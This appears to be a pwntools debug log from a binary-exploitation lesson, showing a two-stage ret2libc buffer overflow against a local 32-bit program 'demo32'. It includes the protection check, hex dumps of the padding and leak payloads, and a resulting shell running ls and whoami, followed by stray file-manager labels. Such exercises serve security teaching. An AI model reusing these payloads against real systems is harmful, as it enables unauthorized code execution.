 [+] Starting local process './demo32' argv=[b'./demo32'] : pid 15423
[DEBUG] PLT 0x8048300 gets
[DEBUG] PLT 0x8048310 puts
[DEBUG] PLT 0x8048320 __libc_start_main
[DEBUG] PLT 0x8048330 __gmon_start__
[*] '/home/c4se/lesson/stackoverflow5/demo32'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[DEBUG] PLT 0x176b0 _Unwind_Find_FDE
[DEBUG] PLT 0x176c0 realloc
[DEBUG] PLT 0x176e0 memalign
[DEBUG] PLT 0x17710 _dl_find_dso_for_object
[DEBUG] PLT 0x17720 calloc
[DEBUG] PLT 0x17730 ___tls_get_addr
[DEBUG] PLT 0x17740 malloc
[DEBUG] PLT 0x17748 free
[*] '/home/c4se/lesson/stackoverflow5/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0x5 bytes:
    b'puts\n'
[*] Paused (press any to continue)
[DEBUG] Sent 0x59 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
    *
    00000040  41 41 41 41  41 41 41 41  41 41 41 41  10 83 04 08  |AAAA|AAAA|AAAA|····|
    00000050  3b 84 04 08  10 a0 04 08  0a                        |;···|····|·|
    00000059
[*] Paused (press any to continue)
[DEBUG] Received 0xe bytes:
    00000000  b0 fc dc f7  50 85 d8 f7  0a 70 75 74  73 0a        |····|P···|·put|s·|
    0000000e
[DEBUG] Sent 0x51 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
    *
    00000040  41 41 41 41  41 41 41 41  41 41 41 41  6c ac da f7  |AAAA|AAAA|AAAA|l···|
    00000050  0a                                                  |·|
    00000051
[*] Paused (press any to continue)
[*] Switching to interactive mode
P\x85\xd8\xf7
puts
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x23 bytes:
    b'demo0.c  demo32  exp.py  libc.so.6\n'
demo0.c  demo32  exp.py  libc.so.6
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'c4se\n'
c4se
$
主文件夹 lesson stackoverflow5
最近使用的
Home
视频
图片
文档
下载
音乐
回收站
网络
pwn
连接到服务器
demo0.c demo32 exp.py libc.so.6
选中了 “libc.so.6” (1.8